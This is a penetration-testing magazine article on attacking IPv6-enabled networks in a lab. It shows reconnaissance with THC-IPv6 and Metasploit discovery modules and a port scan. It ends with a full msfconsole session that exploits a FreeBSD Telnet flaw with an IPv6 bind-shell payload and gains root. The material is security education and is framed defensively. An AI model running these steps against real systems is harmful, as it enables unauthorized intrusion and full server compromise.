IPv6 Penetration Testing
Pen testing on IPv6 networks: In Through the Back Door
ByIf you have enabled IPv6 on your network without considering basic security issues, you might have opened up a hole for attackers. In this article, we demonstrate a successful attack on a server via IPv6 and explain how the popular security tools handle IPv6.
Although the “next generation” IPv6 Internet protocol can already look back on more than 10 years of history, many companies are only now starting to migrate to the new version. Some experts have already begun to point out that IPv6 security has some unexpected complications for admins who are accustomed to IPv4 networks. One such under-mentioned problem is the need to lock down or turn off IPv6 services that might be running on an IPv4 or a dual IPv4/IPv6 network. Some modern systems enable IPv6 by default. Even if your network is primarily focused on IPv4, it is a good idea to pay some special attention to IPv6 in your pen testing. You might discover that your systems are vulnerable to exploits in IPv6 that aren’t available (or don’t appear) through conventional IPv4 pen tests.
In this article, I take a brief look at some IPv6 testing modules available through the Metasploit framework. In this case, I set up a scenario for my tests within our security testing lab; however, these techniques will help you search out other exploits hidden on your transitional IPv4/IPv6 mixed network.
Looking Around
All recent operating systems are capable of using the IPv6 protocol and often enable it by default. On Linux, you can verify that IPv6 is enabled with a simple test using ifconfig or ip (Listing 1). The output for the interface configuration should contain at least one inet6 entry. If an IPv6-enabled router exists on the internal network, the system might already be configured with a global address in addition to the link-local address.
Listing 1: ifconfig and ip
01 root@bt:~# ifconfig -a 02 eth0 Link encap:Ethernet HWaddr 00:0c:29:7c:e7:6a 03 inet addr:192.168.11.138 Bcast:192.168.11.255 Mask:255.255.255.0 04 inet6 addr: fe80::20c:29ff:fe7c:e76a/64 Scope:Link 05 [...] 06 root@bt:~# ip -6 addr 07 [...] 08 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 09 inet6 ::1/128 scope host 10 valid_lft forever preferred_lft forever 11 [...] 12 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qlen 1000 13 inet6 fe80::20c:29ff:fecf:6aba/64 scope link 14 valid_lft forever preferred_lft forever
The presence of an inet6 entry doesn’t automatically mean the computer is accessible from external addresses. The scope link in line 4 of Listing 1 means that the address is only used on the local subnet; it is not routed beyond router or network boundaries. Listing 2 shows what the configuration looks like when the network contains an IPv6-capable router.
Listing 2: Global Scope
inet6 addr: 2001:4dd0:fd42:3:20c:29ff:fe7c:e76a/64 Scope:Global** [...] inet6 addr: fd44:2011:1021:0:20c:29ff:fe7c:e76a/64 Scope:Global** [...] inet6 addr: fe80::20c:29ff:fe7c:e76a/64 Scope:Link**
A simple test of the IPv6 functions is to ping6 to the loopback interface:
root@bt:~# ping6 ::1 -c1 PING ::1(::1) 56 data bytes 64 bytes from ::1: icmp_seq=1 ttl=255 time=0.052 ms --- ::1 ping statistics --- 1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.052/0.052/0.052/0.000 ms
Just as with IPv4, you can ping the broadcast address (in IPv6, this is FF02::1; all the systems on the local network respond to this). Consequently, the following simple command already offers an initial overview of the local network:
root@bt:~# ping6 ff02::1%2 | cut -d\ -f4 fe80::20c:29ff:fecf:6aba: fe80::20c:29ff:fe5c:e4b6: fe80::20c:29ff:fef5:b6b0: fe80::20c:29ff:fe01:95e3: [...]
If you sort the output, remove duplicate entries with uniq, and redirect the results to a text file, you already have a good basis for further analysis.
IPv6 and Metasploit

Many well-known analysis tools are now ready to work with IPv6 systems. You can use Nessus, Nmap, and Wireshark to analyze IPv6-capable networks. Alive6, for instance, offers several tools for analyzing possible IPv6 vulnerabilities (see the sidebar titled “Alive6”). In this article, however, I will focus on Metasploit.
Listing 3: THC IPv6 Attack Toolkit
root@bt:~# wget http://www.thc.org/releases/thc-ipv6-1.8.tar.gz root@bt:~# tar xzf thc-ipv6-1.8.tar.gz root@bt:~# cd thc-ipv6-1.8 root@bt:~# apt-get install libssl-dev root@bt: ~/thc-ipv6-1.8# make root@bt:~/thc-ipv6-1.8# ./alive6 eth0 Warning: unprefered IPv6 address had to be selected Alive: fe80::20c:29ff:feec:1a8d Alive: fe80::20c:29ff:fef5:b6b0 Alive: fe80::20c:29ff:fed9:71ca Alive: fe80::20c:29ff:fe49:51bf Alive: fe80::20c:29ff:fe46:8180 [...] Found 19 systems alive
It is not surprising that the Metasploit penetration testing toolset is already largely IPv6 capable. Most auxiliary modules and exploits also work on IPv6-capable networks. Metasploit also includes a variety of IPv6 payloads and a number of special auxiliary modules for IPv6.
If you are new to Metasploit, a number of introductory articles are available at the Linux Magazine and ADMIN websites. In this article, I assume you have some familiarity operating from Metasploit’s msfconsole command-line interface.
Listing 4 shows how you can use the search command at the Metasploit console to find existing IPv6 modules.
Listing 4: search type:auxiliary ipv6
10.8.28.2 - (Sessions: 0 Jobs: 0)> search type:auxiliary ipv6 Name ---- auxiliary/scanner/discovery/ipv6_multicast_ping auxiliary/scanner/discovery/ipv6_neighbor auxiliary/scanner/discovery/ipv6_neighbor_router_advertisement
The three modules found in Listing 4 are suitable for scanning local IPv6 networks, as well as IPv4 networks. A typical approach is first to try ipv6_multicast_ping and then use ipv6_neighbor, which determines the corresponding IPv4 addresses for systems found.
Because IPv6 has several multicast addresses, you can target all routers with the destination address ff0X<::2, where X stands for the possible scope, which can have the following values:
- ff01::2 All routers in interface-local
- ff02::2 All routers in link-local
- ff05::2 All routers in site-local
Use the ipv6_multicast_ping module to send an ICMP request to the IPv6 multicast addresses and discover the existing systems that listen on IPv6 addresses (Listing 5).
Listing 5: ipv6_multicast_ping
10.8.28.2 - (Sessions: 0 Jobs: 0)> use auxiliary/scanner/discovery/ipv6_multicast_ping 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_multicast_ping) > show options Module options (auxiliary/scanner/discovery/ipv6_multicast_ping): Name Current Setting Required Description ---- --------------- -------- ----------- INTERFACE no The name of the interface SHOST no The source IPv6 address SMAC no The source MAC address TIMEOUT 5 yes Timeout when waiting for host response. 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_multicast_ping) > run [*] [2012.02.03-16:11:02] Sending multicast pings... [*] [2012.02.03-16:11:07] Listening for responses... [*] [2012.02.03-16:11:09] |*| fe80::20c:29ff:fe4c:2f4d => 00:0c:29:4c:2f:4d [...] [*] Auxiliary module execution completed
The ipv6_neighbor module is designed for analysis on the local subnet. It tries to use the ARP protocol to discover active IPv4 addresses and then identifies corresponding IPv6 addresses for the systems. This process gives you a simple mapping between identified services and vulnerabilities between IPv4 and IPv6 traffic class addresses (Listing 6).
Listing 6: ipv6_neighbor
10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_neighbor) > show options Module options (auxiliary/scanner/discovery/ipv6_neighbor): Name Current Setting Required Description ---- --------------- -------- ----------- INTERFACE eth0 no The name of the interface RHOSTS 10.8.28.0/24 yes The target address range or CIDR SHOST no Source IP Address SMAC 00:0c:29:cf:6a:ba yes Source MAC Address THREADS 15 yes The number of concurrent threads TIMEOUT 500 yes The number of seconds to wait 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_neighbor) > set SHOST 10.8.28.2 SHOST => 10.8.28.2 ru10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(ipv6_neighbor) > run [*] [2012.02.03-16:13:11] Discovering IPv4 nodes via ARP... [*] [2012.02.03-16:13:11] 10.8.28.3 ALIVE [*] [2012.02.03-16:13:12] 10.8.28.4 ALIVE [...] [*] [2012.02.03-16:13:58] Discovering IPv6 addresses for IPv4 nodes... [*] [2012.02.03-16:13:58] [*] [2012.02.03-16:13:59] 10.8.28.3 maps to fe80::20c:29ff:fe68:a4d2 [*] [2012.02.03-16:14:00] 10.8.28.7 maps to fe80::20c:29ff:fe85:c24b [...] [*] Auxiliary module execution completed
The results obtained by this module are dumped by Metasploit into its own database below notes. Typing
host.ipv4.ipv6.mapping
filters the results.
Port Scan
You can also use Metasploit for a simple port scan (Listing 7).
Listing 7: Metasploit Portscan
10.8.28.2 - (Sessions: 0 Jobs: 0)> use auxiliary/scanner/portscan/tcp 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > set RHOSTS fe80::20c:29ff:fe4c:2f4d 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > set PORTS "7,21,22,23,25,43,50,<snip>" 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > set THREADS 50 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(tcp) > run [*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:53 - TCP closed [*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:23 - TCP OPEN [*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:50 - TCP closed [*] [2012.02.03-16:54:50] fe80::20c:29ff:fe4c:2f4d:25 - TCP closed
Use the show options, set, use, RHOST, LHOST, and run commands to discover the target hosts and services. Metasploit adds them to its database, where you can quickly retrieve them using services.
In Listing 7, notice that Metasploit has uncovered a system that has left port 23 open. TCP port 23 corresponds to Telnet. You can then scan the Telnet port on a server, using services -p 23 -R and run, and Metasploit returns some information about the system:
fe80::20c:29ff:fe4c:2f4d 23 tcp telnet open FreeBSD/i386 (freebsd73.pwnme) (ttyp0)\x0d\x0a\x0d\x0alogin:
The BSD server used here has a vulnerability in its Telnet service that allows attackers to gain unauthorized root access without a password. Although the developers have patched this vulnerability in the meantime, the bug is still there in the original image – and also in many appliances based on BSD.
In the simplest case, select the required auxiliary module with use, and then run set rhosts to configure the IPv6 destination address. Finally, typing run triggers the scanning process (see Listing 8).
Listing 8: Identifying Vulnerabilities
10.8.28.2 - (Sessions: 0 Jobs: 0)> use auxiliary/scanner/telnet/telnet_encrypt_overflow 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(telnet_encrypt_overflow) > set RHOSTS fe80::20c:29ff:fe4c:2f4d RHOSTS => fe80::20c:29ff:fe4c:2f4d 10.8.28.2 - (Sessions: 0 Jobs: 0) auxiliary(telnet_encrypt_overflow) > run [+] [2012.02.03-16:40:26] fe80::20c:29ff:fe4c:2f4d:23 VULNERABLE: FreeBSD/i386 (free.pwnme) (ttyp0)\x0d\x0a\x0d\x0alogin: [*] [2012.02.03-16:40:26] Scanned 1 of 1 hosts (100% complete) [*] Auxiliary module execution completed
A Successful Attack
The module confirms vulnerability. You can now run an exploit with an IPv6 bind payload against the IPv6 target address. The show payloads command shows compatible payloads for this exploit; you need to select one. On the local network only (Scope:Link), the IPv6 Reverse payload is of limited use because the attacker would need to specify the scope ID or the local interface of the target system. However these settings cannot normally be determined over the network. To finally start the attack, use set PAYLOAD bsd/x86/shell/bind_ipv6_tcp and exploit, which culminates in a root shell on the server (Listing 9).
Listing 9: Root Exploit Against Telnet on IPv6
10.8.28.2 - (Sessions: 0 Jobs: 0) exploit(telnet_encrypt_keyid) > set PAYLOAD bsd/x86/shell/bind_ipv6_tcp PAYLOAD => bsd/x86/shell/bind_ipv6_tcp 10.8.28.2 - (Sessions: 0 Jobs: 0) exploit(telnet_encrypt_keyid) > show options Module options (exploit/freebsd/telnet/telnet_encrypt_keyid): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD no The password RHOST fe80::20c:29ff:fe4c:2f4d yes The target address RPORT 23 yes The target port USERNAME no The username to authenticate Payload options (bsd/x86/shell/bind_ipv6_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LPORT 4444 yes The listen port RHOST fe80::20c:29ff:fe4c:2f4d no The target address Exploit target: Id Name -- ---- 0 Automatic 10.8.28.2 - (Sessions: 0 Jobs: 0) exploit(telnet_encrypt_keyid) > exploit [*] [2012.02.03-16:29:56] Started bind handler [*] [2012.02.03-16:29:56] Brute forcing with 9 possible targets [*] [2012.02.03-16:29:56] Trying target FreeBSD 8.2... [*] [2012.02.03-16:29:56] FreeBSD/i386 (free.pwnme) (ttyp0)\x0d\x0a\x0d\x0alogin: <snip> [*] [2012.02.03-16:30:00] Sending first payload [*] [2012.02.03-16:30:01] Sending second payload... [*] [2012.02.03-16:30:01] Sending stage (46 bytes) to fe80::20c:29ff:fe4c:2f4d [*] [2012.02.03-16:30:01] Trying target FreeBSD 7.0/7.1/7.2... [*] Command shell session 1 opened (fe80::20c:29ff:fecf:6aba%eth0:45801 -> fe80::20c:29ff:fe4c:2f4d%eth0:4444) at 2012-02-03 16:30:02 +0100 id uid=0(root) gid=0(wheel) groups=0(wheel),5(operator)
Conclusion
An exploit against the Telnet service on the IPv6 address was successful; the attacker has root privileges on the server. Just to remind you: this example shows how a system that has no services and no vulnerabilities on its IPv4 address can be attacked and completely compromised via IPv6.
Info
Author
Michael Messner works as a Senior IT Security Consultant with Integralis Deutschland GmbH, where he performs technical security analyses and penetration testing for renowned German companies. He is also a Metasploit Trainer and the author of the comprehensive Metasploit book, Metasploit – Guide to the Penetration Testing Framework.
Subscribe to our Linux Newsletters
Find Linux and Open Source Jobs
Subscribe to our ADMIN Newsletters
Support Our Work
Linux Magazine content is made possible with support from readers like you. Please consider contributing when you’ve found an article to be beneficial.

News
-
The Next Linux Kernel Turns 7.0
Linus Torvalds has announced that after Linux kernel 6.19, we'll finally reach the 7.0 iteration stage.
-
Linux From Scratch Drops SysVinit Support
LFS will no longer support SysVinit.
-
LibreOffice 26.2 Now Available
With new features, improvements, and bug fixes, LibreOffice 26.2 delivers a modern, polished office suite without compromise.
-
Linux Kernel Project Releases Project Continuity Document
What happens to Linux when there's no Linus? It's a question many of us have asked over the years, and it seems it's also on the minds of the Linux kernel project.
-
Mecha Systems Introduces Linux Handheld
Mecha Systems has revealed its Mecha Comet, a new handheld computer powered by – you guessed it – Linux.
-
MX Linux 25.1 Features Dual Init System ISO
The latest release of MX Linux caters to lovers of two different init systems and even offers instructions on how to transition.
-
Photoshop on Linux?
A developer has patched Wine so that it'll run specific versions of Photoshop that depend on Adobe Creative Cloud.
-
Linux Mint 22.3 Now Available with New Tools
Linux Mint 22.3 has been released with a pair of new tools for system admins and some pretty cool new features.
-
New Linux Malware Targets Cloud-Based Linux Installations
VoidLink, a new Linux malware, should be of real concern because of its stealth and customization.
-
Say Goodbye to Middle-Mouse Paste
Both Gnome and Firefox have proposed getting rid of a long-time favorite Linux feature.